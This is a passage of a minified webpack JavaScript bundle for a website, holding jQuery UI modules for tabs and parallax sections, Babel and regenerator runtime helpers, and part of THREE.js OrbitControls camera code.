			return (0, a.default)(e, [{
				key: "init",
				value: function() {}
			}], [{
				key: "moduleName",
				value: function() {
					return "stack"
				}
			}]), e
		}();
		t.default = s
	}, function(e, t, n) {}, function(e, t, n) {
		"use strict";
		var r = n(0);
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.default = void 0;
		var i = r(n(1)),
			a = r(n(2)),
			o = r(n(3));
		n(42);
		var s = function() {
			function e(t) {
				(0, i.default)(this, e), (0, o.default)(this, "$el", void 0), this.$el = $(
					t), this.init()
			}
			return (0, a.default)(e, [{
				key: "init",
				value: function() {
					window.innerWidth > 1023 && (this.initTab(), this
						.initLogoTab())
				}
			}, {
				key: "initTab",
				value: function() {
					var e = this;
					this.$el.on("click", ".customers-tab-item", (function(
					t) {
						var n = $(t.currentTarget),
							r = n.index(),
							i = n.closest(".customers-tab")
							.find(".customers-tab-content"),
							a = i.eq(r);
						n.addClass("active").siblings()
							.removeClass("active"), i
							.removeClass("show"), a.addClass(
								"show"), e.setBg(a.find(
								".customers-logo.active"))
					}))
				}
			}, {
				key: "initLogoTab",
				value: function() {
					var e = this;
					this.$el.find(".customers-logo").each((function(t, n) {
						var r = $(n),
							i = r.attr("data-section-bg"),
							a = $(
								'<div class="customers-bg"></div>'
								);
						r.data("$bg", a), a.css(
							"background-image", 'url("'
							.concat(i, '")')).appendTo(e.$el
							.find(".customers-bgs"))
					})), this.$el.on("click", ".customers-logo", (
						function(t) {
							var n = $(t.currentTarget),
								r = n.index();
							n.addClass("active").siblings()
								.removeClass("active"), n.closest(
									".customers-tab-content").find(
									".customers-text").removeClass(
									"show").eq(r).addClass("show"),
								e.setBg(n)
						}))
				}
			}, {
				key: "setBg",
				value: function(e) {
					e.data("$bg").prependTo(this.$el.find(".customers-bgs"))
				}
			}], [{
				key: "moduleName",
				value: function() {
					return "customers"
				}
			}]), e
		}();
		t.default = s
	}, function(e, t, n) {}, function(e, t, n) {
		"use strict";
		var r = n(0);
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.default = void 0;
		var i = r(n(1)),
			a = r(n(2)),
			o = r(n(3));
		n(44);
		var s = r(n(5)),
			l = function() {
				function e(t) {
					(0, i.default)(this, e), (0, o.default)(this, "$el", void 0), this.$el = $(
						t), this.init()
				}
				return (0, a.default)(e, [{
					key: "init",
					value: function() {
						window.innerWidth > 1023 && new s.default({
							containerSelector: this.$el.get(0),
							innerSelector: ".information-frontground",
							startTop: 600,
							endTop: 100
						}).$inners.addClass("init-parallax")
					}
				}], [{
					key: "moduleName",
					value: function() {
						return "information"
					}
				}]), e
			}();
		t.default = l
	}, function(e, t, n) {}, function(e, t, n) {
		"use strict";
		var r = n(0);
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.default = void 0;
		var i = r(n(1)),
			a = r(n(2)),
			o = r(n(3));
		n(46);
		var s = function() {
			function e(t) {
				(0, i.default)(this, e), (0, o.default)(this, "$el", void 0), this.$el = $(
					t), this.init()
			}
			return (0, a.default)(e, [{
				key: "init",
				value: function() {}
			}], [{
				key: "moduleName",
				value: function() {
					return "safety"
				}
			}]), e
		}();
		t.default = s
	}, function(e, t, n) {}, function(e, t, n) {
		"use strict";
		var r = n(0);
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.default = void 0;
		var i = r(n(1)),
			a = r(n(2)),
			o = r(n(3));
		n(48);
		var s = r(n(5)),
			l = function() {
				function e(t) {
					(0, i.default)(this, e), (0, o.default)(this, "$el", void 0), this.$el = $(
						t), this.init(), this.bindEvents()
				}
				return (0, a.default)(e, [{
					key: "init",
					value: function() {
						if (window.innerWidth > 1023) {
							var e = $(window).height();
							new s.default({
								containerSelector: this.$el.get(0),
								innerSelector: ".home-world-sites .section",
								startTop: e,
								endTop: e - 100,
								neverEnd: !0
							}).$inners.addClass("init-parallax")
						}
					}
				}, {
					key: "bindEvents",
					value: function() {
						this.$el.on("click", ".sites-tab-item", (function() {
							var e = $(this),
								t = e.index();
							e.addClass("active").siblings()
								.removeClass("active"), e.closest(
									".sites-tab").find(
									".sites-tab-content")
								.removeClass("show").eq(t).addClass(
									"show")
						}))
					}
				}], [{
					key: "moduleName",
					value: function() {
						return "world-sites"
					}
				}]), e
			}();
		t.default = l
	}, function(e, t, n) {}, function(e, t, n) {
		"use strict";
		var r = n(0);
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.default = void 0;
		var i = r(n(1)),
			a = r(n(2)),
			o = r(n(3));
		n(10);
		var s = r(n(4)),
			l = r(n(5)),
			u = r(n(50)),
			c = function() {
				function e(t) {
					(0, i.default)(this, e), (0, o.default)(this, "$el", void 0), this.$el = $(
						t),this.bindEvents()
				}
				return (0, a.default)(e, [{
					key: "bindEvents",
					value: function() {
						var e = $(".tab-seletor");
						e.click((function() {
							e.removeClass("active"), $(this)
								.addClass("active"), $(
									".tab-section").removeClass(
									"show"), $(
									".tab-section[data-name=" + $(
										this).attr("data-key") + "]"
									).addClass("show")
						}))
					}
				}], [{
					key: "moduleName",
					value: function() {
						return "global-site-3d"
					}
				}]), e
			}();
		t.default = c
	}, function(e, t, n) {
		"use strict";
		var r = n(0),
			i = n(6);
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.default = void 0;
		var a = r(n(11)),
			o = r(n(12)),
			s = r(n(1)),
			l = r(n(2)),
			u = r(n(3));
		n(10);
		var c = function(e, t) {
				if (!t && e && e.__esModule) return e;
				if (null === e || "object" !== i(e) && "function" != typeof e) return {
					default: e
				};
				var n = d(t);
				if (n && n.has(e)) return n.get(e);
				var r = {},
					a = Object.defineProperty && Object.getOwnPropertyDescriptor;
				for (var o in e)
					if ("default" !== o && Object.prototype.hasOwnProperty.call(e, o)) {
						var s = a ? Object.getOwnPropertyDescriptor(e, o) : null;
						s && (s.get || s.set) ? Object.defineProperty(r, o, s) : r[o] = e[o]
					} r.default = e, n && n.set(e, r);
				return r
			}(n(13)),
			h = n(61);

		function d(e) {
			if ("function" != typeof WeakMap) return null;
			var t = new WeakMap,
				n = new WeakMap;
			return (d = function(e) {
				return e ? n : t
			})(e)
		}

		function f(e, t) {
			var n = "undefined" != typeof Symbol && e[Symbol.iterator] || e["@@iterator"];
			if (!n) {
				if (Array.isArray(e) || (n = function(e, t) {
						if (!e) return;
						if ("string" == typeof e) return p(e, t);
						var n = Object.prototype.toString.call(e).slice(8, -1);
						"Object" === n && e.constructor && (n = e.constructor.name);
						if ("Map" === n || "Set" === n) return Array.from(e);
						if ("Arguments" === n || /^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/
							.test(n)) return p(e, t)
					}(e)) || t && e && "number" == typeof e.length) {
					n && (e = n);
					var r = 0,
						i = function() {};
					return {
						s: i,
						n: function() {
							return r >= e.length ? {
								done: !0
							} : {
								done: !1,
								value: e[r++]
							}
						},
						e: function(e) {
							throw e
						},
						f: i
					}
				}
				throw new TypeError(
					"Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method."
					)
			}
			var a, o = !0,
				s = !1;
			return {
				s: function() {
					n = n.call(e)
				},
				n: function() {
					var e = n.next();
					return o = e.done, e
				},
				e: function(e) {
					s = !0, a = e
				},
				f: function() {
					try {
						o || null == n.return || n.return()
					} finally {
						if (s) throw a
					}
				}
			}
		}

		function p(e, t) {
			(null == t || t > e.length) && (t = e.length);
			for (var n = 0, r = new Array(t); n < t; n++) r[n] = e[n];
			return r
		}
	}, function(e, t, n) {
		var r = function(e) {
			"use strict";
			var t, n = Object.prototype,
				r = n.hasOwnProperty,
				i = "function" == typeof Symbol ? Symbol : {},
				a = i.iterator || "@@iterator",
				o = i.asyncIterator || "@@asyncIterator",
				s = i.toStringTag || "@@toStringTag";

			function l(e, t, n) {
				return Object.defineProperty(e, t, {
					value: n,
					enumerable: !0,
					configurable: !0,
					writable: !0
				}), e[t]
			}
			try {
				l({}, "")
			} catch (e) {
				l = function(e, t, n) {
					return e[t] = n
				}
			}

			function u(e, t, n, r) {
				var i = t && t.prototype instanceof m ? t : m,
					a = Object.create(i.prototype),
					o = new L(r || []);
				return a._invoke = function(e, t, n) {
					var r = h;
					return function(i, a) {
						if (r === f) throw new Error(
						"Generator is already running");
						if (r === p) {
							if ("throw" === i) throw a;
							return R()
						}
						for (n.method = i, n.arg = a;;) {
							var o = n.delegate;
							if (o) {
								var s = T(o, n);
								if (s) {
									if (s === v) continue;
									return s
								}
							}
							if ("next" === n.method) n.sent = n._sent = n.arg;
							else if ("throw" === n.method) {
								if (r === h) throw r = p, n.arg;
								n.dispatchException(n.arg)
							} else "return" === n.method && n.abrupt("return", n
								.arg);
							r = f;
							var l = c(e, t, n);
							if ("normal" === l.type) {
								if (r = n.done ? p : d, l.arg === v) continue;
								return {
									value: l.arg,
									done: n.done
								}
							}
							"throw" === l.type && (r = p, n.method = "throw", n
								.arg = l.arg)
						}
					}
				}(e, n, o), a
			}

			function c(e, t, n) {
				try {
					return {
						type: "normal",
						arg: e.call(t, n)
					}
				} catch (e) {
					return {
						type: "throw",
						arg: e
					}
				}
			}
			e.wrap = u;
			var h = "suspendedStart",
				d = "suspendedYield",
				f = "executing",
				p = "completed",
				v = {};

			function m() {}

			function g() {}

			function y() {}
			var x = {};
			l(x, a, (function() {
				return this
			}));
			var _ = Object.getPrototypeOf,
				b = _ && _(_(k([])));
			b && b !== n && r.call(b, a) && (x = b);
			var w = y.prototype = m.prototype = Object.create(x);

			function M(e) {
				["next", "throw", "return"].forEach((function(t) {
					l(e, t, (function(e) {
						return this._invoke(t, e)
					}))
				}))
			}

			function S(e, t) {
				function n(i, a, o, s) {
					var l = c(e[i], e, a);
					if ("throw" !== l.type) {
						var u = l.arg,
							h = u.value;
						return h && "object" == typeof h && r.call(h, "__await") ? t
							.resolve(h.__await).then((function(e) {
								n("next", e, o, s)
							}), (function(e) {
								n("throw", e, o, s)
							})) : t.resolve(h).then((function(e) {
								u.value = e, o(u)
							}), (function(e) {
								return n("throw", e, o, s)
							}))
					}
					s(l.arg)
				}
				var i;
				this._invoke = function(e, r) {
					function a() {
						return new t((function(t, i) {
							n(e, r, t, i)
						}))
					}
					return i = i ? i.then(a, a) : a()
				}
			}

			function T(e, n) {
				var r = e.iterator[n.method];
				if (r === t) {
					if (n.delegate = null, "throw" === n.method) {
						if (e.iterator.return && (n.method = "return", n.arg = t, T(e, n),
								"throw" === n.method)) return v;
						n.method = "throw", n.arg = new TypeError(
							"The iterator does not provide a 'throw' method")
					}
					return v
				}
				var i = c(r, e.iterator, n.arg);
				if ("throw" === i.type) return n.method = "throw", n.arg = i.arg, n
					.delegate = null, v;
				var a = i.arg;
				return a ? a.done ? (n[e.resultName] = a.value, n.next = e.nextLoc,
					"return" !== n.method && (n.method = "next", n.arg = t), n
					.delegate = null, v) : a : (n.method = "throw", n.arg =
					new TypeError("iterator result is not an object"), n.delegate =
					null, v)
			}

			function E(e) {
				var t = {
					tryLoc: e[0]
				};
				1 in e && (t.catchLoc = e[1]), 2 in e && (t.finallyLoc = e[2], t.afterLoc =
					e[3]), this.tryEntries.push(t)
			}

			function A(e) {
				var t = e.completion || {};
				t.type = "normal", delete t.arg, e.completion = t
			}

			function L(e) {
				this.tryEntries = [{
					tryLoc: "root"
				}], e.forEach(E, this), this.reset(!0)
			}

			function k(e) {
				if (e) {
					var n = e[a];
					if (n) return n.call(e);
					if ("function" == typeof e.next) return e;
					if (!isNaN(e.length)) {
						var i = -1,
							o = function n() {
								for (; ++i < e.length;)
									if (r.call(e, i)) return n.value = e[i], n.done = !1, n;
								return n.value = t, n.done = !0, n
							};
						return o.next = o
					}
				}
				return {
					next: R
				}
			}

			function R() {
				return {
					value: t,
					done: !0
				}
			}
			return g.prototype = y, l(w, "constructor", y), l(y, "constructor", g), g
				.displayName = l(y, s, "GeneratorFunction"), e.isGeneratorFunction =
				function(e) {
					var t = "function" == typeof e && e.constructor;
					return !!t && (t === g || "GeneratorFunction" === (t.displayName || t
						.name))
				}, e.mark = function(e) {
					return Object.setPrototypeOf ? Object.setPrototypeOf(e, y) : (e
							.__proto__ = y, l(e, s, "GeneratorFunction")), e.prototype =
						Object.create(w), e
				}, e.awrap = function(e) {
					return {
						__await: e
					}
				}, M(S.prototype), l(S.prototype, o, (function() {
					return this
				})), e.AsyncIterator = S, e.async = function(t, n, r, i, a) {
					void 0 === a && (a = Promise);
					var o = new S(u(t, n, r, i), a);
					return e.isGeneratorFunction(n) ? o : o.next().then((function(e) {
						return e.done ? e.value : o.next()
					}))
				}, M(w), l(w, s, "Generator"), l(w, a, (function() {
					return this
				})), l(w, "toString", (function() {
					return "[object Generator]"
				})), e.keys = function(e) {
					var t = [];
					for (var n in e) t.push(n);
					return t.reverse(),
						function n() {
							for (; t.length;) {
								var r = t.pop();
								if (r in e) return n.value = r, n.done = !1, n
							}
							return n.done = !0, n
						}
				}, e.values = k, L.prototype = {
					constructor: L,
					reset: function(e) {
						if (this.prev = 0, this.next = 0, this.sent = this._sent = t,
							this.done = !1, this.delegate = null, this.method = "next",
							this.arg = t, this.tryEntries.forEach(A), !e)
							for (var n in this) "t" === n.charAt(0) && r.call(this,
								n) && !isNaN(+n.slice(1)) && (this[n] = t)
					},
					stop: function() {
						this.done = !0;
						var e = this.tryEntries[0].completion;
						if ("throw" === e.type) throw e.arg;
						return this.rval
					},
					dispatchException: function(e) {
						if (this.done) throw e;
						var n = this;

						function i(r, i) {
							return s.type = "throw", s.arg = e, n.next = r, i && (n
								.method = "next", n.arg = t), !!i
						}
						for (var a = this.tryEntries.length - 1; a >= 0; --a) {
							var o = this.tryEntries[a],
								s = o.completion;
							if ("root" === o.tryLoc) return i("end");
							if (o.tryLoc <= this.prev) {
								var l = r.call(o, "catchLoc"),
									u = r.call(o, "finallyLoc");
								if (l && u) {
									if (this.prev < o.catchLoc) return i(o.catchLoc, !
									0);
									if (this.prev < o.finallyLoc) return i(o.finallyLoc)
								} else if (l) {
									if (this.prev < o.catchLoc) return i(o.catchLoc, !0)
								} else {
									if (!u) throw new Error(
										"try statement without catch or finally"
										);
									if (this.prev < o.finallyLoc) return i(o.finallyLoc)
								}
							}
						}
					},
					abrupt: function(e, t) {
						for (var n = this.tryEntries.length - 1; n >= 0; --n) {
							var i = this.tryEntries[n];
							if (i.tryLoc <= this.prev && r.call(i, "finallyLoc") && this
								.prev < i.finallyLoc) {
								var a = i;
								break
							}
						}
						a && ("break" === e || "continue" === e) && a.tryLoc <= t &&
							t <= a.finallyLoc && (a = null);
						var o = a ? a.completion : {};
						return o.type = e, o.arg = t, a ? (this.method = "next", this
							.next = a.finallyLoc, v) : this.complete(o)
					},
					complete: function(e, t) {
						if ("throw" === e.type) throw e.arg;
						return "break" === e.type || "continue" === e.type ? this.next =
							e.arg : "return" === e.type ? (this.rval = this.arg = e.arg,
								this.method = "return", this.next = "end") :
							"normal" === e.type && t && (this.next = t), v
					},
					finish: function(e) {
						for (var t = this.tryEntries.length - 1; t >= 0; --t) {
							var n = this.tryEntries[t];
							if (n.finallyLoc === e) return this.complete(n.completion, n
								.afterLoc), A(n), v
						}
					},
					catch: function(e) {
						for (var t = this.tryEntries.length - 1; t >= 0; --t) {
							var n = this.tryEntries[t];
							if (n.tryLoc === e) {
								var r = n.completion;
								if ("throw" === r.type) {
									var i = r.arg;
									A(n)
								}
								return i
							}
						}
						throw new Error("illegal catch attempt")
					},
					delegateYield: function(e, n, r) {
						return this.delegate = {
							iterator: k(e),
							resultName: n,
							nextLoc: r
						}, "next" === this.method && (this.arg = t), v
					}
				}, e
		}(e.exports);
		try {
			regeneratorRuntime = r
		} catch (e) {
			"object" == typeof globalThis ? globalThis.regeneratorRuntime = r : Function("r",
				"regeneratorRuntime = r")(r)
		}
	}, function(e, t, n) {
		var r = n(53),
			i = n(54),
			a = n(55),
			o = n(57);
		e.exports = function(e, t) {
			return r(e) || i(e, t) || a(e, t) || o()
		}, e.exports.default = e.exports, e.exports.__esModule = !0
	}, function(e, t) {
		e.exports = function(e) {
			if (Array.isArray(e)) return e
		}, e.exports.default = e.exports, e.exports.__esModule = !0
	}, function(e, t) {
		e.exports = function(e, t) {
			var n = null == e ? null : "undefined" != typeof Symbol && e[Symbol.iterator] ||
				e["@@iterator"];
			if (null != n) {
				var r, i, a = [],
					o = !0,
					s = !1;
				try {
					for (n = n.call(e); !(o = (r = n.next()).done) && (a.push(r.value), !
							t || a.length !== t); o = !0);
				} catch (e) {
					s = !0, i = e
				} finally {
					try {
						o || null == n.return || n.return()
					} finally {
						if (s) throw i
					}
				}
				return a
			}
		}, e.exports.default = e.exports, e.exports.__esModule = !0
	}, function(e, t, n) {
		var r = n(56);
		e.exports = function(e, t) {
			if (e) {
				if ("string" == typeof e) return r(e, t);
				var n = Object.prototype.toString.call(e).slice(8, -1);
				return "Object" === n && e.constructor && (n = e.constructor.name),
					"Map" === n || "Set" === n ? Array.from(e) : "Arguments" === n ||
					/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n) ? r(e, t) : void 0
			}
		}, e.exports.default = e.exports, e.exports.__esModule = !0
	}, function(e, t) {
		e.exports = function(e, t) {
			(null == t || t > e.length) && (t = e.length);
			for (var n = 0, r = new Array(t); n < t; n++) r[n] = e[n];
			return r
		}, e.exports.default = e.exports, e.exports.__esModule = !0
	}, function(e, t) {
		e.exports = function() {
			throw new TypeError(
				"Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method."
				)
		}, e.exports.default = e.exports, e.exports.__esModule = !0
	}, function(e, t, n) {
		var r = n(59);

		function i(t, n, a) {
			return "undefined" != typeof Reflect && Reflect.get ? (e.exports = i = Reflect.get,
				e.exports.default = e.exports, e.exports.__esModule = !0) : (e.exports = i =
				function(e, t, n) {
					var i = r(e, t);
					if (i) {
						var a = Object.getOwnPropertyDescriptor(i, t);
						return a.get ? a.get.call(n) : a.value
					}
				}, e.exports.default = e.exports, e.exports.__esModule = !0), i(t, n, a ||
				t)
		}
		e.exports = i, e.exports.default = e.exports, e.exports.__esModule = !0
	}, function(e, t, n) {
		var r = n(7);
		e.exports = function(e, t) {
			for (; !Object.prototype.hasOwnProperty.call(e, t) && null !== (e = r(e)););
			return e
		}, e.exports.default = e.exports, e.exports.__esModule = !0
	}, function(e, t) {
		function n(t, r) {
			return e.exports = n = Object.setPrototypeOf || function(e, t) {
				return e.__proto__ = t, e
			}, e.exports.default = e.exports, e.exports.__esModule = !0, n(t, r)
		}
		e.exports = n, e.exports.default = e.exports, e.exports.__esModule = !0
	}, function(e, t, n) {
		"use strict";
		var r = n(0);
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.MapControls = t.OrbitControls = void 0;
		var i = r(n(1)),
			a = r(n(8)),
			o = r(n(14)),
			s = r(n(15)),
			l = r(n(7)),
			u = n(13);

		function c(e) {
			var t = function() {
				if ("undefined" == typeof Reflect || !Reflect.construct) return !1;
				if (Reflect.construct.sham) return !1;
				if ("function" == typeof Proxy) return !0;
				try {
					return Boolean.prototype.valueOf.call(Reflect.construct(Boolean, [], (
						function() {}))), !0
				} catch (e) {
					return !1
				}
			}();
			return function() {
				var n, r = (0, l.default)(e);
				if (t) {
					var i = (0, l.default)(this).constructor;
					n = Reflect.construct(r, arguments, i)
				} else n = r.apply(this, arguments);
				return (0, s.default)(this, n)
			}
		}
		var h = {
				type: "change"
			},
			d = {
				type: "start"
			},
			f = {
				type: "end"
			},
			p = function(e) {
				(0, o.default)(n, e);
				var t = c(n);

				function n(e, r) {
					var o, s, l, c, p, v, m;
					(0, i.default)(this, n), o = t.call(this), void 0 === r && console.warn(
							'THREE.OrbitControls: The second parameter "domElement" is now mandatory.'
							), r === document && console.error(
							'THREE.OrbitControls: "document" should not be used as the target "domElement". Please use "renderer.domElement" instead.'
							), o.object = e, o.domElement = r, o.enabled = !0, o.target = new u
						.Vector3, o.minDistance = 0, o.maxDistance = 1 / 0, o.minZoom = 0, o
						.maxZoom = 1 / 0, o.minPolarAngle = 0, o.maxPolarAngle = Math.PI, o
						.minAzimuthAngle = -1 / 0, o.maxAzimuthAngle = 1 / 0, o
						.enableDamping = !1, o.dampingFactor = .05, o.enableZoom = !0, o
						.zoomSpeed = 1, o.enableRotate = !0, o.rotateSpeed = 1, o.enablePan = !
						0, o.panSpeed = 1, o.screenSpacePanning = !0, o.keyPanSpeed = 7, o
						.autoRotate = !1, o.autoRotateSpeed = 2, o.keys = {
							LEFT: "ArrowLeft",
							UP: "ArrowUp",
							RIGHT: "ArrowRight",
							BOTTOM: "ArrowDown"
						}, o.mouseButtons = {
							LEFT: u.MOUSE.ROTATE,
							MIDDLE: u.MOUSE.DOLLY,
							RIGHT: u.MOUSE.PAN
						}, o.touches = {
							ONE: u.TOUCH.ROTATE,
							TWO: u.TOUCH.DOLLY_PAN
						}, o.target0 = o.target.clone(), o.position0 = o.object.position
					.clone(), o.zoom0 = o.object.zoom, o._domElementKeyEvents = null, o
						.getPolarAngle = function() {
							return b.phi
						}, o.getAzimuthalAngle = function() {
							return b.theta
						}, o.listenToKeyEvents = function(e) {
							e.addEventListener("keydown", ne), this._domElementKeyEvents = e
						}, o.saveState = function() {
							g.target0.copy(g.target), g.position0.copy(g.object.position), g
								.zoom0 = g.object.zoom
						}, o.reset = function() {
							g.target.copy(g.target0), g.object.position.copy(g.position0), g
								.object.zoom = g.zoom0, g.object.updateProjectionMatrix(), g
								.dispatchEvent(h), g.update(), x = y.NONE
						}, o.update = (s = new u.Vector3, l = (new u.Quaternion)
							.setFromUnitVectors(e.up, new u.Vector3(0, 1, 0)), c = l.clone()
							.invert(), p = new u.Vector3, v = new u.Quaternion, m = 2 * Math.PI,
							function() {
								var e = g.object.position;
								s.copy(e).sub(g.target), s.applyQuaternion(l), b.setFromVector3(
									s), g.autoRotate && x === y.NONE && O(2 * Math.PI / 60 /
									60 * g.autoRotateSpeed), g.enableDamping ? (b.theta += w
									.theta * g.dampingFactor, b.phi += w.phi * g
									.dampingFactor) : (b.theta += w.theta, b.phi += w.phi);
								var t = g.minAzimuthAngle,
									n = g.maxAzimuthAngle;
								return isFinite(t) && isFinite(n) && (t < -Math.PI ? t += m :
										t > Math.PI && (t -= m), n < -Math.PI ? n += m : n >
										Math.PI && (n -= m), b.theta = t <= n ? Math.max(t, Math
											.min(n, b.theta)) : b.theta > (t + n) / 2 ? Math
										.max(t, b.theta) : Math.min(n, b.theta)), b.phi = Math
									.max(g.minPolarAngle, Math.min(g.maxPolarAngle, b.phi)), b
									.makeSafe(), b.radius *= M, b.radius = Math.max(g
										.minDistance, Math.min(g.maxDistance, b.radius)), !0 ===
									g.enableDamping ? g.target.addScaledVector(S, g
										.dampingFactor) : g.target.add(S), s.setFromSpherical(
									b), s.applyQuaternion(c), e.copy(g.target).add(s), g.object
									.lookAt(g.target), !0 === g.enableDamping ? (w.theta *= 1 -
										g.dampingFactor, w.phi *= 1 - g.dampingFactor, S
										.multiplyScalar(1 - g.dampingFactor)) : (w.set(0, 0, 0),
										S.set(0, 0, 0)), M = 1, !!(T || p.distanceToSquared(g
										.object.position) > _ || 8 * (1 - v.dot(g.object
										.quaternion)) > _) && (g.dispatchEvent(h), p.copy(g
											.object.position), v.copy(g.object.quaternion),
										T = !1, !0)
							}), o.dispose = function() {
							g.domElement.removeEventListener("contextmenu", oe), g.domElement
								.removeEventListener("pointerdown", Q), g.domElement
								.removeEventListener("wheel", te), g.domElement
								.removeEventListener("touchstart", re), g.domElement
								.removeEventListener("touchend", ae), g.domElement
								.removeEventListener("touchmove", ie), g.domElement
								.ownerDocument.removeEventListener("pointermove", K), g
								.domElement.ownerDocument.removeEventListener("pointerup", ee),
								null !== g._domElementKeyEvents && g._domElementKeyEvents
								.removeEventListener("keydown", ne)
						};
					var g = (0, a.default)(o),
						y = {
							NONE: -1,
							ROTATE: 0,
							DOLLY: 1,
							PAN: 2,
							TOUCH_ROTATE: 3,
							TOUCH_PAN: 4,
							TOUCH_DOLLY_PAN: 5,
							TOUCH_DOLLY_ROTATE: 6
						},
						x = y.NONE,
						_ = 1e-6,
						b = new u.Spherical,
						w = new u.Spherical,
						M = 1,
						S = new u.Vector3,
						T = !1,
						E = new u.Vector2,
						A = new u.Vector2,
						L = new u.Vector2,
						k = new u.Vector2,
						R = new u.Vector2,
						C = new u.Vector2,
						P = new u.Vector2,
						I = new u.Vector2,
						D = new u.Vector2;

					function N() {
						return Math.pow(.95, g.zoomSpeed)
					}

					function O(e) {
						w.theta -= e
					}

					function B(e) {
						w.phi -= e
					}
					var z, F = (z = new u.Vector3, function(e, t) {
							z.setFromMatrixColumn(t, 0), z.multiplyScalar(-e), S.add(z)
						}),
						H = function() {
							var e = new u.Vector3;
							return function(t, n) {
								!0 === g.screenSpacePanning ? e.setFromMatrixColumn(n, 1) :
									(e.setFromMatrixColumn(n, 0), e.crossVectors(g.object
										.up, e)), e.multiplyScalar(t), S.add(e)
							}
						}(),
						U = function() {
							var e = new u.Vector3;
							return function(t, n) {
								var r = g.domElement;
								if (g.object.isPerspectiveCamera) {
									var i = g.object.position;
									e.copy(i).sub(g.target);
									var a = e.length();
									a *= Math.tan(g.object.fov / 2 * Math.PI / 180), F(2 *
										t * a / r.clientHeight, g.object.matrix), H(2 *
										n * a / r.clientHeight, g.object.matrix)
								} else g.object.isOrthographicCamera ? (F(t * (g.object
										.right - g.object.left) / g.object.zoom / r
									.clientWidth, g.object.matrix), H(n * (g.object
										.top - g.object.bottom) / g.object.zoom / r
									.clientHeight, g.object.matrix)) : (console.warn(
									"WARNING: OrbitControls.js encountered an unknown camera type - pan disabled."
									), g.enablePan = !1)
							}
						}();

					function G(e) {
						g.object.isPerspectiveCamera ? M /= e : g.object.isOrthographicCamera ?
							(g.object.zoom = Math.max(g.minZoom, Math.min(g.maxZoom, g.object
								.zoom * e)), g.object.updateProjectionMatrix(), T = !0) : (
								console.warn(
									"WARNING: OrbitControls.js encountered an unknown camera type - dolly/zoom disabled."
									), g.enableZoom = !1)
					}

					function V(e) {
						g.object.isPerspectiveCamera ? M *= e : g.object.isOrthographicCamera ?
							(g.object.zoom = Math.max(g.minZoom, Math.min(g.maxZoom, g.object
								.zoom / e)), g.object.updateProjectionMatrix(), T = !0) : (
								console.warn(
									"WARNING: OrbitControls.js encountered an unknown camera type - dolly/zoom disabled."
									), g.enableZoom = !1)
					}

					function W(e) {
						E.set(e.clientX, e.clientY)
					}

					function j(e) {
						k.set(e.clientX, e.clientY)
					}

					function q(e) {
						if (1 == e.touches.length) E.set(e.touches[0].pageX, e.touches[0]
						.pageY);
						else {
							var t = .5 * (e.touches[0].pageX + e.touches[1].pageX),
								n = .5 * (e.touches[0].pageY + e.touches[1].pageY);
							E.set(t, n)
						}
					}

					function X(e) {
						if (1 == e.touches.length) k.set(e.touches[0].pageX, e.touches[0]
						.pageY);
						else {
							var t = .5 * (e.touches[0].pageX + e.touches[1].pageX),
								n = .5 * (e.touches[0].pageY + e.touches[1].pageY);
							k.set(t, n)
						}
					}

					function Y(e) {
						var t = e.touches[0].pageX - e.touches[1].pageX,
							n = e.touches[0].pageY - e.touches[1].pageY,
							r = Math.sqrt(t * t + n * n);
						P.set(0, r)
					}

					function $(e) {
						if (1 == e.touches.length) A.set(e.touches[0].pageX, e.touches[0]
						.pageY);
						else {
							var t = .5 * (e.touches[0].pageX + e.touches[1].pageX),
								n = .5 * (e.touches[0].pageY + e.touches[1].pageY);
							A.set(t, n)
						}
						L.subVectors(A, E).multiplyScalar(g.rotateSpeed);
						var r = g.domElement;
						O(2 * Math.PI * L.x / r.clientHeight), B(2 * Math.PI * L.y / r
							.clientHeight), E.copy(A)
					}

					function Z(e) {
						if (1 == e.touches.length) R.set(e.touches[0].pageX, e.touches[0]
						.pageY);
						else {
							var t = .5 * (e.touches[0].pageX + e.touches[1].pageX),
								n = .5 * (e.touches[0].pageY + e.touches[1].pageY);
							R.set(t, n)
						}
						C.subVectors(R, k).multiplyScalar(g.panSpeed), U(C.x, C.y), k.copy(R)
					}

					function J(e) {
						var t = e.touches[0].pageX - e.touches[1].pageX,
							n = e.touches[0].pageY - e.touches[1].pageY,
							r = Math.sqrt(t * t + n * n);
						I.set(0, r), D.set(0, Math.pow(I.y / P.y, g.zoomSpeed)), G(D.y), P.copy(
							I)
					}

					function Q(e) {
						if (!1 !== g.enabled) switch (e.pointerType) {
							case "mouse":
							case "pen":
								! function(e) {
									var t;
									switch (e.preventDefault(), g.domElement.focus ? g
										.domElement.focus() : window.focus(), e.button) {
										case 0:
											t = g.mouseButtons.LEFT;
											break;
										case 1:
											t = g.mouseButtons.MIDDLE;
											break;
										case 2:
											t = g.mouseButtons.RIGHT;
											break;
										default:
											t = -1
									}
									switch (t) {
										case u.MOUSE.DOLLY:
											if (!1 === g.enableZoom) return;
											! function(e) {
												P.set(e.clientX, e.clientY)
											}(e), x = y.DOLLY;
											break;
										case u.MOUSE.ROTATE:
											if (e.ctrlKey || e.metaKey || e.shiftKey) {
												if (!1 === g.enablePan) return;
												j(e), x = y.PAN
											} else {
												if (!1 === g.enableRotate) return;
												W(e), x = y.ROTATE
											}
											break;
										case u.MOUSE.PAN:
											if (e.ctrlKey || e.metaKey || e.shiftKey) {
												if (!1 === g.enableRotate) return;
												W(e), x = y.ROTATE
											} else {
												if (!1 === g.enablePan) return;
												j(e), x = y.PAN
											}
											break;
										default:
											x = y.NONE
									}
									x !== y.NONE && (g.domElement.ownerDocument
										.addEventListener("pointermove", K), g
										.domElement.ownerDocument.addEventListener(
											"pointerup", ee), g.dispatchEvent(d))
								}(e)
						}
					}

					function K(e) {
						if (!1 !== g.enabled) switch (e.pointerType) {
							case "mouse":
							case "pen":
								! function(e) {
									if (!1 === g.enabled) return;
									switch (e.preventDefault(), x) {
